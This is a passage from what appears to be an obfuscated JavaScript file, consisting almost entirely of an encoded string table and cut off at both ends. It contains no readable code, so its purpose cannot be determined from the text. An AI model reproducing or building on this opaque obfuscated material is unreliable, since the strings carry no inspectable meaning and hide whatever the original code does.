8','WRVdKmoYWPJcOW','EueWW54C','ffiCWQxcTG','s8oteSoaW50','iY88bua','ctpdQw1I','W7JcU8o9W4RcSa','vKvGW5nY','W5xdOCkfW74s','F1hcG1Pe','W7ldSb5bmW','sCoyeSoaW5C','WQXAWOvPxG','sWaHW5H7','WQtdP8kxEWW','dCkeD8koW40','W4KWW67dQ8o/','W4PmWQ3dV8oj','WRFcK1XaW78','z8o7W4XsWQe','bSk7yCotWPO','jSoFaSkYW7i','DefXvrm','uJHzs04','Cenmqtq','uSofjCopBG','wCkbWOmUWPC','lfLxm0q','W7ZdG2ddHwO','jtWWoM0','gf7cHrX+','dSodg8kbWPi','W7xdNCk+W5hdOW','z8ozpmkOWQ0','kGy2amkf','qSoZg8o7W5e','WQbXWQ/cLmow','W65gW5a+aG','W5BdUSkaW7yq','qayjWPS0','q8oGBmo5W78','C13cT2bD','W43dJM95WO4','W4ZdOCkt','dK90W6ud','WOhdTmkRWORcKq','pxyRWONcIa','irFdN09m','W4VcIZGWW5C','nGiybeO','qCo2kmoBW6m','WQNcO8oEEqG','xSoSnG','dKFdGSkGW6K','WOnWceVcSq','W43dQmkRWPhcJG','W6tcTCk4W7xcRG','W7xcJSoQWOJcOq','WRnrWQ/cVmkg','W7nmWO9Ssq','WOa9A8oTWPq','WPeiBW7cSq','gavZW5qA','W5RcHgTJWPq','WOhdTtTgWQa','fsXrW7mV','DSkYx8k7WRG','WPJcRSobWR8d','wczItvy','kuZdGmkWW4C','q8k7BmopWRS','WQOibCkeW7e','W5BdGJKlWRy','WOfNc1VcVa','W4/dS8k9W4/dHW','W7dcQmoLW7lcSa','dK7dSCkaqW','frK4W49L','W7hdIsNcVwC','W7RdIce','WPuMi8o3WOu','t8kNySkjka','wY9LsuS','W6BcOKLaWQm','W77dIclcUWi','WRRcK8o/WOpcPa','WQvef2tdOW','fhtcHrXW','W4ZcGgn8WOu','xqZcHriZ','WRdcJSoQWOldRq','Df4GWP3cJq','W5yIsb7cVW','W4RdRmkRW4NdHq','fSooWOKRWPS','FMBdGmo7Eq','WRZcTCoRW7hcSa','mgxdS8kaW7C','duhcSmounq','WQ7dK8kVaSk1','FmogkSk5WP4','W77dHs3cOs0','WP/dUxtdQZ8','r8oTdCkjWQa','xSoal8oyW5C','W77cTCoHW4tcOG','WP/dGYiWW4a','WPJcRSkCWPv0','FvzYtW','Dfa7WO5B','pNddUmkiWQi','v0aXmGq','buxcQ8oirW','WPqdW67dUmop','FXZdR0b4','EfXNgWS','WRTaWOvOaq','WO3dKJyNW5q','hb4/WP5M','W6tdRtL5mW','W7hdHmk1hSkG','wLOFW44t','sCkjE8ovWPa','W7xdOZTIAW','l1uGWPBcIG','qCoyh8oZW5O','WRJdS8obiNO','lvq6WOCx','WPLTWOJcJmkk','wfngmeK','WRhcLmoTWOhcOq','W7NdOSkKW7tcPa','cLiwBx4','gHCNW5mQ','WQ3cQ8k1WRVdOq','qKbkBsy','W4hdRmoJWP/cGa','AeBdQs0F','WQxdQmoaihO','qHBcVCoyha','sxZcMmklWQi','BLahW7WE','mfVcQYbq','BWJdPs4p','emkbomogW54','dhBcKSojWQC','gHNdL1mL','WOrHWQTLWR8','B1FcQwXi','e3BcLmkbW6q','W7jnWPHbfG','srO0mGq','fudcLmklWQy','Cf80frm','h38kWRlcSW','aL7cLaWG','WQVcTSoRW7VcTa','WR/dI8k7a8kN','wmoepSobW54','tCoipSoaW5C','B1nGE8oJ','WOuMpCk4W4G','jbv8t8oj','WRtcNSoNW5ZcRa','W6tcVSk4W6/cRG','Bt/dL8oeW6K','cg3cJSojWQa','W7RdOmksmte','jrnziKe','WO7cRSkTWP3cIG','ta8+W7HB','W7ddTmkwBwO','WPxdH1C','nSkPWO9WWPW','W4xcHmoRWPvE','W6ddOmkBjbO','WQpdQColksq','s8oukCoDW4y','f37cK8kaWQa','xqBdKr5U','WR3dNJJcTIy','yuX8WOm','weqdyte','W4pcQSoBsaG','DsxdGmo7Ea','WQ52WQ3cNCkl','Ef16xGi','fKldP8knhG','yCo9W5TOWQe','W5ddPmopsfe','wtRdHG','WQhcONu2Ca','W6rAWP53bW','f8k8ySkJAq','yLlcQH49','lLOMW57dNq','WOv+WRf0WQO','iemXW5mn','W4lcRCkJWPFcIW','q8ockmkzW4a','WP8to8kfW70','Au4/WPav','W6ddRNH1pa','hSkyuSo7pW','WQpdUxRdUY0','ee/cVSoygq','WQVcKseEW60','cSomlmogW5u','WR3cJwZdRYG','WRFdKcHNWQG','Amkrp8o4W5i','mwq2WPBcHG','WRlcU8oRW7RcUG','fSkuwCo0AW','c8oiWOm','EN8LWPFcGW','beBcVmojrW','W7ddQtKdWQO','e8kEw8k3mG','oaidlKO','W63dQZzVDW','f8o/j8oTFa','sL7cIW1L','yHZdMu1V','W4/cKCogW57cNG','oXDnz1y','WOVdRmoCrfm','oYu6oYm','pIKVlq','ur3dGa','zCoWW45zWRy','W5/dLaxcQW','nvaTWPBdGq','BComn8k4WPm','W7hdGJ7dTwO','W6/cV3DIpW','oJ/dKCoIBW','gW1rW4mP','BeFcOh9f','A8kon8kJWOy','hfuOW50S','W7NcOSk1W7/cOa','r3ZcM8kfWRO','W4FdTSkVWPhcNa','WQH0WOxcISkP','v8ktuCoUlW','haPMW5G3','WPZdVmoGure','WRZcK8oTWPtcVW','WRJdL8k1xCk3','EYJdL8o/AW','W4BcOmoAW5hcUa','ESoxnSkIW5i','brimdqu','W6BdP8k3WQVcGG','l8oWWPaWWQ8','bmkdECoSW5i','WRpdLCk+fCkM','gb0JW4yE','wCovnmoyW5C','wCodWO0WWPO','feFdK8oKW60','W58GW4BdHSon','W6tcO8oHW77cSW','BCo9W4n/WRu','zCoWW4zBWRu','W4KbW6pdPCkl','WO9RWPfIWQ8','BunIzCkf','jJv/kZS','hmofWR0HWPe','W7esW4OVva','W4ZcJg55WOm','W5RdJMX/WPq','WPHJf3hdPq','zCo9WOjfWRq','W7VcK8oHW57cIq','WOvNfG7dPq','bKdcM8knWQC','WQFcNmoQWPJcOG','kbfIlCoA','WQmnh8kmWOG','W7JcPmoHW7tcRW','nafACWu','rZ/dL8khWQy','vmodWOmWW5W','daehEZe','WOiMmSk4W4G','gaWYW4TS','W7xdNCk+W5hcQW','wq3dGxCB','ktuXpb8','w1BdMCk9W7S','lSkdECoSWOy','W6FcNSodW4FcHG','W49HcKhdUG','W57cGhS9WPa','bWS9sfW','DbFdLKG','W7hdRSkVWP/cGa','EWa9W5ey','DSk0WQuxW7e','pKjKWOFcNG','ltKXztS','dr0uW583','deeXW4CH','F17cNqXq','hSkeD8koW5m','W7FdQCkPW5mt','jSk2W4XyWR4','WONdM17dMG','W6RcTCoHW57cRq','W7xdNCk+W5hcRa','W5VcGSo/W5/cHW','WPu5pCkSW5W','WQJdHtn3WQG','ErZdMuTu','sXVdI1G','W6JdOsW','p1uWWOhcJq','BNdcVSk6oW','WRTWWRZdMmka','z8ogDmk4WPS','W6ZdSCofa0K','W41CW67dSmok','dmkBE8o1fa','iaZcGvDp','gsLKqvq','z07cJGeQ','FfeYpCos','cSo+yCkDWRa','WOn1dxFdNa','dbtdM1Pk','W7NcJxGdWRa','WQBdRJz9WQm','sfjWW5jG','wWJdGSk7WRe','W43dOCk6WPFcGG','c8kmWPuQWP8','a3RcHmkiWQy','W4OMW5qSW7S','W6FdLtnNWR0','pq8Jpmk2','EvjtCXG','C1XMxXu','tKXZaGq','da8bAI0','D3PFAaO','wSotjmocW5m','W6rAWOCX','wCkbW4jIWOm','WQtdSmoUWPhdOq','WPxdPCk2WOlcJa','z8oSW45OWRC','duhcSmourW','s8kksSkOWRK','iqyqkfC','WP/dGYi+WOm','e8kEw8k3kq','WPtdS8kxpa','eLFdJW','y1z1xWK','w0GaEIS','zf9Gg0e','zv7dJ1bm','qKJcTSoddG','WQlcNdr7WRK','B2BdNmo1DW','dCkAsCoznG','AGZdSmodwq','rMDMuuO','aKilysG','kJK0g1a','WRJdGSkPe8kM','y8oKpmkJWR4','W5VdR8kvW7Oz','WR3cJwZdRZ4','gbS/W5u3','CLz6tZG','vZ7cLSoPWQ8','DfGRWPZcHW','CSo3lCofrG','b8oRi8kSWRW','sNhcMmkqWQa','WQxdQSoelNa','W5hdJqzc','r8onFCkzWOC','WQtcNmoqumo0','mSkPC8ow','W7m6WQRcKCkn','WRJdH1RdHs8','W7ddUmo3W6dcSa','jHmBjLW','dt4cWPhcRa','W43dUCoJWPpcKa','W5aTb1VdPq','WP5XWQFcLCkm','WOnWde/dOG','BKBcPhLz','p1ZdOSkkW78','WR3cJwZdR2q','pq5QWOzZ','W6hcGCkRWO3dVG','WQeiW4O+wa','EaFdUa','WP3dG2T0W50','WRJcLKBdR2O','yLzLsHm','c3BcLmkD','dafelMa','WQ3dRSocjgC','hmkjDSoVda','bGfHWROy','iHyQW5e9','wM4/W6OH','CSo9W7buWR4','W4HMWQzxkG','W5RdQCkTWPFdIa','iaOSlmke','E1VcQxLz','vSkjFCkDW54','W6FdILa0W60','hfuMW5m8','emogWOO2W4q','WOiOjCkSWOG','WPqSnCo2WOC','W4KOiCkKWOO','u8o1mCoZza','WRhcLmoOW5hcPa','w8oXfq','nWyrkfC','W5/dRCkndv4','W5DlWQ/dV8od','iWyWAmkB','aa5GW7iy','tCksD8kzWOa','AfmQW45B','vKddN8k9W6m','pqWRk8kD','W7VdIGKjWRS','WOZcVSoeW5ldHq','jfxdLCk9W6y','WODRaapdVW','w8oapCk9WRC','kN7cLmo9','iqWzAK0','xSoxW6HhWOe','qGnNW6md','smkrW5jNW4u','t0XMW7GF','rZ/dL8kgWQy','WQxcHCk+WOlcOG','nv8LWP/dGq','FKhcSsq9','WO7dLSoDuJa','W6FcKxP3WQi','W7JcMCoXWPlcUa','dNhcK8kbWRe','gbtdKe8K','WRtdK8kUamkN','W6ddOmkh','q8ovDSk+WPi','W6blWOL7fa','WQpcOJT3pq','W4rSWQrFoW','cvddK8k7WQi','W6ldSZHhoa','mrn2vaG','W6ldVCo2W7tcRG','jryelW','W6xdJcqtWRO','W67cUmo0W7xcPG','yK4QW5Wq','W6zNWQr0mW','vLzmW5Ds','W6yIrq7cSq','DImVktK','W7VdPSkozqG','quNcTSoEaq','W4NdPCk6WQ3cHa','WRZcTSoLW7JcTa','rSkqCCkNWPa','iwdcTSosaq','WQZcUhJdPde','FLqNW5eC','WQhcIhu2Ca','jCkRW60dW6u','qKlcT2rk','mrm0g1a','q8kbWOqUWPS','W6pcL8oKW5RcQq','qeqcEG','hf/dK8kpW7G','WQddNIHTW6a','W6hdQmokpsq','fXC/W5u7','W7JcGclcOd4','vH/dQvur','oqWfFqu','Eaayn1W','qaeazZu','dv7cSmosdW','WPBcR8o1WOlcVW','b17cUmoDaG','WONdG8o4CYK','W73dGCkrW7KF','xKezWQ0m','fSofWO0XW4i','W4BdGYfvWQq','iqWzzs8','cL8MW6mp','W4P1WOrTWRu','FLq7W5mC','t0iKWRDf','jSk4WO8xWRi','osiMl8ki','Amo9iCoGBq','WOFdN3ddJX8','W5FdVCoBW7Cr','fKimAYa','W5tdOCksW7Pt','W67dL8kXW7VdRq','W7maW4ZdV8oO','cZ/cK8kbW6K','FvX3ueS','WQtcImo7WOpcTa','WRddP3tdVde','WPlcGxDKWPq','W53dPCkGWPy','vmoaFCkuWPi','ybnCFhG','sru7W7TZ','W6tdRZb4ja','WOuOjCkOW4i','cCkysSkHta','W6dcTtVcQha','raGKWQyy','s0qlyIW','WQ/dTCorndm','urpdJey1','iqFcGb8Q','Ffq0wbW','D8kzECkIWP0','WQNcO8oEnuy','qLvjFsO','W65mWOTYoW','wxjRWPX4','rSoswSoZma','CxnpW7jA','W6hdVmkFWRVdOq','WR3dTJeO','WOvQW5LLWRG','fSopimkMWPu','yLa7W5m','seaiiYa','EeWXWPan','aa1VW74p','WQj8WRRdLCkl','WQ7dLJjGW7C','u1KNsfy','gLFdK8kGW7S','WQWRfmkJW7q','uSk1EmotW74','FX5gyG','qCogp8oBW4C','WRhdPmo0WRxcSG','aNCVWR7cQq','WRxdQsiWW4a','W43cJhD+WOq','wWpdVh1u','WQn0WRRcKCkn','gf7cHrWY','fSo+WPyJWOW','xCkrBmotW78','sXJcHSoLWR8','W57cJxyRW6O','qffSqq','hfuLW5mS','Eg4VsW0','bSoepmkCWRm','lqa6W5qk','WQO4WQdcL8kp','W7ZdK8k1amoU','WRJdNZ8hWRC','ze43W4Kq','WPJcRSobWR9q','W6lcTxJdPd8','WPhdHdDEWOK','BGaTk8kp','W6xdKJv7WQy','W6jaWO99dW','W6ZcRSktzG0','WPPJbLFcVa','zv7cJb9q','z8k4W4fyWQC','W6FdNdTMWQO','W6JdRmkHAay','W7ZcH8k5h8k4','WP5PWRHJWQW','WODbWOpcTa','W4hdSmkVWPhcJa','WOpdO8kVWOBcGa','f8kbWOeUWP8','WPFdVXjWWRu','W6NcRSkv','hHZcPCkefG','WOGwmmkUW4a','mv7cQ8oyba','qr5WWRz4','WOrYW5qIWRG','W7FcO8oWW7/cPG','kumnWOFcPW','suunB2m','W7tcPt7cOwu','A8omnCkJWPe','B8otkCkGWOS','W6JdSsfL','WOr+WPDKWR0','WRhdV8oLWQxdIW','gHqQW48R','wSoDhSk6zG','lbJdLrjd','WOj1cKZdIa','cvhdL8kTW7y','wrRdGxKM','WPBdQmoAuW','W7JdVCo3W67cTq','cCknuSoZjq','kbFdIfTm','W6JcJ8oXW77cSG','WO/dPmoBrrC','W4/dO8kLWPxcLW','rCo5jCoQEW','WQ/dP3ldQs0','WQZdP2NdVbK','WOuMpCkLW4a','s8kvBCocW5m','iqWLkG','WQ/dHmkOgCkK','xvpdHLm+','WQH8WR3cJmkE','WRFdVMfQzq','wCovWOaTWPO','W5RdGCkQWPJcHa','W6JdN8o9WP7cOG','WQRdOmkrzGi','WQj2jeBdKW','W5BdGXPfiW','W6JcOCoEjLC','W5/dTCoErrO','kby2WPRcIW','h8kpw8o0jq','Eaaykve','h8kIumo7kW','W7ddUtCsWRG','deNcVmkCca','WPVdRCkoW7av','W4LkWRpcS8oc','W4dcVSoYW53cLG','W4ldHclcQsu','v8ksW5LiW54','tL0NvKS','W6FdSmorFbO','CuWGmmkD','zv7cJb9d','WQJdGSkPba','W7RcTxZdUJC','eLVdMmo0WQ0','WPRdOSoquWC','pq7cSx8c','W4JdR8kpWQe','xXSKWQTd','iqDj','ieiRW4Kn','xWJcNmo1ja','W4/dRmoJWPpcIq','tKXJw0u','oXCZiKm','zZe8pd4','W5afW6BdV8oh','br9XW5PW','WOTTf0FdTa','WQNcOCoxlg0','WQVdNJTWWPi','nmkJWQuxW7e','WQn5W7xdMmkA','WQlcOCkhlMu','f8oFdComqW','cSo8jmkhW6u','WOJdTCoGg28','WRldIM/dPZO','WQ5kWQlcKCkv','vbO+W4GS','WRCUW67dSSoB','swqsAY0','dmoRkCkD','tbFdKuK8','w0BdK8k5W6O','reFcSMrf','WQBdRvBdVJK','xelcIg9X','aCkdCCkxWPG','CSo5W4fuWRq','avXhW6vz','WQpdT8omkcq','W7NcV8o7WRVcUG','W50qW6pcSCoe','WQhcLCo7WPdcQq','ff/dN8kSW7W','W6ZcGcibWR0','hNpdUSkRW40','dafkyIC','W5/dNCk+W5hdRq','mcioW7Gh','avLElIS','nq9nW7Ol','WP3dV8oOAYK','whis','cL7cRCobgq','AvFcMM5t','qHCKWQaB','W6JdRxC2oq','W4zdCCoTWOu','W7GsW4OZva','tmkBfmoyW5m','zfzGWRDz','WRNdISk/hSkG','W7vjW4D9bq','xSk5lCkqWRW','WQddGZvHWQm','WPLrW6xdQCov','WQ/dSmo0W7FcTq','CSo9W4HyWQm','WOm7ASohWOu','mNpdVSkD','s8kdEW','t0iKWRCl','vSkpESkxWOa','W6FdJdijWRa','W7BdMIlcNZS','W7tdJINdOIC','W5ldIJtcGH4','W7NcV8oN','ovGHWOpcMa','cSo1k8ojW78','AXRdPvTZ','WO3cK3ORW6O','WRhdUmkKWQNdVG','WQqtW6a+ra','wCo5mmkJjG','y8ovdConvW','aX4yfX4','yCkABSknWOC','vczQxuW','qf1+z0u','W4PLWPTGWQ4','oqjVjSki','WRZcJ8oZW5ZcRW','W5vCW63dS8oc','AJNdNCoSEG','W4y0w8ohWOu','W6tdNtT5ja','W5RcM3y9WPm','jIvmW4m','WPJdSmk2W4NdRW','W5ZcOmoGWOhcGa','iZm6zsu','W7tdHdO','wmoiWO8YWPe','wX/dKvK3','WOLUWP1GWR8','WQldGs45WQW','lZ06jIm','W5yvW7BcVmki','WPdcLmoVWOVcPW','W7NdJdJcRMC','WOnXbKhcVW','vSodlSoQzG','mGWfpGG','W5/cPCkFhve','bfhdHWi','W77dHsxcOY4','W4pdNXWRWRC','WRdcISk3fCk6','W6NcUCo6WRBcOa','oMVcLmkqoW','C1pdQg5t','W77dGIpcPcm','i0SH','WR3cP2ZdR2O','DvFcRgPu','W6tdUNH0mq','g8kupComWOK','WQ7dVX92WOS','WPHQwahcQG','t1qjAY0','wmoZkCoQBq','tu47EIi','wXtcLSo1W6y','oaaJkG','WP/dQmkujmkv','f1KoWRDk','cSkbBCkuWPi','W4fHbfRdTa','W7ySW7FdGCoc','WO8Qna','WOeSjCkiW4K','WO7cOmoUW5lcIG','W6hdRSoakMa','WRxcJxzCWQS','W6xdRcn+ca','gCkyumoUdG','rZHIwf4','iWDKq0S','wSotkmocW5C','lb3dLr9B','W5/cPCopqbO','W6/dTsFcRs4','BXZcPf5Z','BqRcSbqW','y8k0wW','nZ3dG1np','WQqBa8kEW7i','W6lcVmo6W6NdUW','CLbXsWq','W4OfW73dS8oi','sfnJxqK','ifpdGvbe','WQz2WRC','WQtdS8ojkwW','W7/dGIJcTG','s8ofkq','WR3cJwZcRcu','xX0PWQWm','hGKXlmki','cCoaWOX8W7q','WOCLomkQW4S','W6RdR8kFEHO','WQVdMdrXW60','kWWSmCoe','gaZdGfaX','gf7cHrXW','WRddImkOsSo0','WPJdMtT2WQq','u01Uxq','W5tdQ8kpW7Gk','WOehmmkGW4a','qYnLEva','tXKKWP1k','ocq+jIm','AJRdLh0K','oreRj8kC','W6ZdNmkABbO','W7lcVCkPW7JcVG','xKqdzZa','iKq3W4Th','ANbXjdm','W6dcTtVcQcK','c1uMW5u2','dCoVlCkhWRa','rb80','W73dPSkgFuq','yLi3W5Wk','fmomfmoyW5m','rZ/dMCkhWQy','wSoCv8o3nG','De97W4HL','gHxdVCoeW6K','WQT0WRRcMCow','f2ORq14','WR3dKSkKWRxdSq','lX5uWP1z','W4PPomkJW4m','WOGMp8kOWP4','WRVdImkOcCo5','WPGRWOzJWQW','BLRcQNPJ','pWySjSka','W5ddNd4/WOW','ovLYFSoJ','fCkjsSo1kW','W7ZcH8o6umk5','W5aMW4i+WQS','prlcR3Hp','bWqXjre','W6JcPdlcQcu','EuK9WPiq','uMG1jb8','yxnNW4nc','ebyOW5aT','WQVdOCo8yIW','d1xdHmoPW7S','dvJdOW','q8k7CmkxWRy','yG3dUa5T','yCoimmkPW58','WRhcO8oLW7RcRW','AuJdSsq9','W6tcTmoHW7pdUW','WPTrW6VdVCos','kW3dMe1v','Et7dHSoOFG','hGyUimkk','W7hdSmkHWP7cJa','eby7W4KS','f8oAkmkzWR4','uq3dLvaX','D1jHvWq','ubiyot8','A1FdQqCC','tSofkCoXzW','aXtcH8o5W78','b0BcUmofaW','W4NdPCk6WRFcIq','AxpcOwDD','a1iqBZC','ltVdRvbl','WRXWWRRcP8ky','WOm7Fmk6W40','WQtdRCkrFqa','FXeQmva','WO7cOmoUW5lcGG','BKlcPgmC','tfjTW4aE','tCktE8ovWPe','u1Dztfy','WR3cJxddOc4','W6tdRmkAAau','xrm+WQWn','e8oVWPqKWPS','BCoXW4O','WOiUnSk/W5u','jZWukeO','Ea8Ekua','W5GFW7VcP8kS','AXVdIffb','BCoppmkTWPW','fu97W7fo','W4/cPCkpau4','WQpcMmoSW53dRq','W7xdPYC7oa','W7NdGJulW6q','aXKPWQSy','nhRcM8kbWQO','WQ/cMSo4e8k7','lGWTlSka','bNhdISogW7O','rmkmoCoBW4i','tuL3W5r6','cs0dgSk9','W5LgWObnlW','WRH+WOpcRSkj','W6xcOCoEFra','WRxdICkPfCkM','suXelxS','WP5YWPTIW7S','WPJdRmkoW6Sk','BrhdNf5d','WR3dHmoSzce','FflcQLLV','W7vmW5q','WQ/dL8k2gCk3','jYGtgq8','kmohWPqxWQG','xSoilSorWP8','WQVdVdVcONe','pmoLWQWdWQe','mrVdS1Xp','efiCWRBcUG','W77cVmoLW7NdVa','WRpdNIG','n1ddI8olWQe','W4WIrq7cRq','aSo4nCkSWQ8','W5aEW6hcPSkg','WR/cILa0W60','y8o8W4fwW7W','fSooWPyNWOW','WOmppSkuW4i','hbzLW6uE','uc9/A1m','WQtdNtvNWQG','W53dG8kHWPZcKq','w1NdL8k7W6G','rCkfASk9WP8','W67cQCobW7tcRG','WOnKmSkSW5e','WQ7cJ3yeWR4','tX8oWP1k','WRZcNSo7','WR3dG8k+nCkI','w8osWPCGWPm','wSkEuSo7nq','wvHRW7W1','uSoUB8oUyq','c8kbW4WHWPe','WQSUW4tdMmoB','Fvi3W4Sy','sXvOv0a','dHeVW4GW','CSodd8omta','W54uW7VdMCok','WOLNc0O','WQzyWPFcS8ku','wsddUCkrsG','WOORh8kkW7m','pvdcQN9y','W7NdVmkXW5Wm','W7NdGIrAW78','W6tcVSoLW67cTq','W6pdTCoPW7ZcVW','g0vPWO16','WRvGWPT+WRy','d1xdHmkwW7S','nYNdMmo1Ea','aGuZW4TS','jxRcNCkFsa','WQpcSCo2W6/cQa','uSofa8onW5a','W5lcTmkYW4pcMq','CHeKWQSq','W6ddSIvZpG','ANb/DhG','Drb5zCoJ','fZJdPs0C','c8kZmCoZAq','cfZdMCk+W5a','rSoooSorW5y','WRJdJYmuWQS','iCo5WQKSWRK','WR1SW6pcKCkF','sgqqW7Xu','W5ahWQ/cLSkg','WQxcTtxdQZe','W43cU3O0W60','WP5Naq','iXeTWOzz','WRaQnmkpW6S','oe4WWOFcGW','kbyWWORcNa','WOFdMSk1WRVdOq','mvmUW5Wx','dXOliq','cbNdKSkSW6K','gSoXlCoNAq','W7ldIs3cOW','BSkjBCkm','WQFdSg/dLZ0','W7tdGdZcOdG','W5BcJwDIW40','W6dcUcVcPMO','nGidiKi','WQNcO8oEDgm','WRRcJCo7WP8','W6JdM8kVW7i/','W4FdUmkRWPBdNG','WQNcSColiN0','umo0nSkJza','ifq/W58v','dbzTW7Ge','sfXRvhS','vJHus0C','uSoUB8oRzW','dCkmWPuNWPC','Aw3cTwXB','W5tdNSkVW6Gw','WOSIW4O+ra','WP5Rc03dUa','sHbXW5rJ','DxejwHi','calcL0bH','WRxdGtmgWQS','cMH/qvG','FL3cQMzv','W7xdNCk+W5hdRq','WO7dPmkVWOBcHa','tCkeF8kuW5m','WROiW6a+ra','osa+jNC','W45gbeRdVG','t0FcTSovcW','W4VcMNj1W50','lSkdECoSW44','W6FcHcPSW60','WP9NerxcMW','W7BdJcifWRG','EsRdGmo/Fa','cSksEmkeW4i','dSkzbmo0mG','xvPNtW','cYRdHM51','sfz+wu0','W73cJmoRW6u','WQxdKcHVW4C','WOZdSmoDtbC','pmk4WOWaW6G','suu7BsW','uvVcTNK','mfdcQMLf','dH04bcq','W40yW6ZdUCkl','BCogkCk4WPm','BJNdNCo4BG','bK/cTCoqeW','emocWODVWOW','W6FdLZvMW7a','W4JdR8kGWOBdIa','Fb3dUuy','le4ukeS','rmoDi8osqa','vXxdJfL9','W5RdQCkHWPZcUG','h8kBuCoOiW','W4RdT8omW7eF','WRtcJ8obWPdcRW','WO7cO8kTWP3cIG','y0/cQL1V','WO8RWOzPWRW','lZKRksu','WPbrW7tcLSkg','qY9LwHa','fmoXlmogW5e','W6xcVCo2WRJcPq','W6RdUSkHFqW','WQ3dVSo2W7tcRG','qCkpBmkNWOm','WOnSeu/dSG','WR7dUCocjhO','CSkVuJxcPW','W77dGsNcRJG','baT0W68a','WRz4fwNdMq','t8oth8orW4m','W6JdRwK5pa','fehdMmkTWQi','wWZdJeWK','W6LLWQnymW','WRVdJJKpWRq','WRZcNSo7W5ZcVW','D3ZcQ0Dr','y8oXW4HFWQu','W7ZdJ8kOfCkY','suWbydC','WPZdQSoqsHC','bwtdVCoeW6K','WRldShZdOs0','iGPfW7yd','wInLa0G','f8kmWO4RWPa','W5RdJNb1WOC','W7/cTmoTW7VcTa','CKPltXu','WQj6WQRcMCkx','gCksuCoXlW','WQ3cSCo7W7lcRa','WQ3cS8o9W77cOG','W6xcSCoRW7VdQW','W6lcQmoOW7ZcPq','DsddNCo/nG','WPlcIMyTW4i','WQ3dSmk1W7FcQa','h8oeWPaNWPa','w3pcJ8kqoW','e8ktv8oUiW','gcykbb4','j3xcLmo+lG','tLCOAs8','WP7dQ8owtb8','kHxdHvPc','eeFcUmodsG','danWW7in','W6tdPmoEAGu','b1XRteu','auxcTq','es02ghe','aSo/kmk2WQK','qYvhquG','uInSrKS','W7RcUCoXW6/cQq','W7JdTSkBEH0','WOi8W4y8W6S','W43dRmkoyci','yCormmkTWOe','pXyNWPlcMa','jWyqlLy','kteRlta','wCo1omkBW7i','bGX3W7iy','h8oDF8oiWOe','kWWSmCk+','lGWUkSkB','ACo2W5TwWRi','WPLrWQ/cVmkg','WQfHWP3cM8kj','f8k8ySkJna','i041lmkn','W4RdGdKeWR4','iZJdPs0C','kXePlmkd','qXqagaq','scmGWQOD','sNpcNSkkWQW','W7RcTCo3W7dcQa','m1G9','W6FcKxO0WQC','W6NdRCk3W7JcRG','WOyRWPLPWRu','WRNcMmoWWPBcUq','WRtdSh/dLZ0','W6/cR8kwFJO','i8oxomkUW5i','ffJdMCk7WRu','W6RdKSkKWRxdSq','W53dVmoBWR9m','s0P7W5HG','nLO3WOddKq','sfe/WQaE','WRHpkq','urVdUKW/','W4/dO8kRWPVcKq','WOVcV8kFqHS','jd8Ritq','WRddKmoWWP7cUq','cSocomogW4e','ovOWWPBcIW','vmo3jCoXzW','WQZdTrHZWQi','WPxdJgldStK','A8kooSkJWPW','W5CEW6hdUq','W7BdGJGdWR4','f8o9jSoGyq','jMtdGmoYFG','f2ORuZu','W6VcV8oNW77dOq','wKTIFqe','cLTLsf0','lqb+WP0B','px0MCNC','AgBdGmoZBW','wCkbW4jIW54','W73cRLv6WQG','qWGOWQSn','WOnWWPe3W7S','ytfKW5pdJa','W5hdVSkv','bXzPv0S','xqZcIe41','B1pcOwrt','FKq0bva','mgLizCoj','jW9Fl1e','zdizWOaR','umkpASkxWPa','WQpdUMNdLY4','wSoDxCo1kG','W4OMW5qSWRy','ft/cJmoUW6K','wH/dNxqi','W6jCWOnXcG','mr/dHvff','b2/cQmoekq','WOvLWP83','bbjRWO8Q','FKVcMM5t','s1WIcW0','q0OnA24','W5bMdfJcSq','gfhdMmk9W6O','W7jyWOz3ea','Db56vaq','W7ZdP8kxFqy','WRxdNI00W6m','W6ddOmkB','WOBdMSoCtHi','dCooWOWXW54','iqyfALe','iaZdS01f','W6FdOSksvGC','W5RdR8kPWPxcIq','x8otbCorW6m','qCo7W7XYWPa','WOv3WONcKmkZ','W7RcNSohW67cSq','emo9i8kbWRi','DunxmeW','sa4OWQSA','gHKiW5m3','cqrIWQXG','kW10W74H','wCoRW4DyWQy','W7/cTCoYW7lcSG','WQJdImkO','usvLwMG','W7NdMstdTwO','f8oYl8kwW7i','WRxcJxGfWRS','WRNcMSo4e8k7','jt80iti','W7BdGJKlWRy','CHaWjSou','WRNdN8oHESo0','gLJcM8k9W6y','qK4qzYa','WQVdJmoWBYe','xLNcQCoqba','bXGPw0S','BLRcQNO','WP/cKhzPWOW','t0iKWQTf','cSoTCSo5W78','W7pdG8kZbSoQ','mv17vru','WR7cH8kHESo0','AvpcSwiC','ddddQ2bP','WQ/cGNKfWRS','W4/cRCkTWP3cIG','W7hdGZC/WR0','rrWIW4P4','t8kqCCkkWOC','frKPW5K0','vvFdMCkMW6q','qNvAscO','g8kGBmo5W78','W5ZcHI99WO8','WPpdRmoBaqW','vsv+qfW','sXVdLK85','WRxcJtqpWQ0','fmkRBCkuWPi','A8orDmkOWPC','zaFdVqnZ','B086W4rz','A0hcSsqx','WP/cP3zaW78','xZhdGSovvW','ACoglCknWOy','W6ddNtDIpG','tCkuD8kBWPy','WQhdPMJcTxW','W6jlWO9Uea','mai9W5iw','WOfVWPeHWRG','b8ociCoBW4e','fSovl8oBW5y','d8oYiSkwW7i','BunIzCov','jIpcH8k6Ea','WQeiW4O+gq','laaHimkz','W6JdPmkxzWG','tCksC8kDW5m','aSoaFCkxWP8','WPKMWPfTWQG','WPP0WP16WRO','W7ZcKva0W60','gb0JW4X9','W5yhW6RdRG','vcT/s1G','W5BcGhS','WQRdIcPfWQi','WPCIb0hdPq','W4ZcHNCWWO4','WPqCW6RdSSot','W4hdL8kZrq','abzTW7qp','Amk6WPe9W7e','WR3dSsv3pG','rWPWW6mA','wstdMmo1Aq','W6RcGcKVW60','WQNdLcG5WQ4','mv7cTmk9WPy','vCkfE8kwW4G','vmomWOCSWOS','W6BdOmkrzuq','W53dQmkHWOxcUG','BfiSW5Wa','fCo6imkgWRO','FbRdR1H4','WOmXjCoGW4e','WRZcKva0W60','rmkTuCoOzG','xxfKxee','W4VdSSoJWOdcHa','jI5DW5Sg','W57cKhfEWOe','ubVdJfS4','EvpcSwWr','nGWyleW','EHTKWP7cJq','WRNcMCo7WOpdOa','p1GHWOdcNW','FMiNW6Ky','W4HoWODvdG','b8opiSoaW5S','xSoMj8oN','oXSWdK8','FbeQmva','vdHUt0S','r8knE8kwWOC','WQZcLSolWR3cNa','kqyWAmkf','wrlcHriZ','W7ZdPSknFrO','WR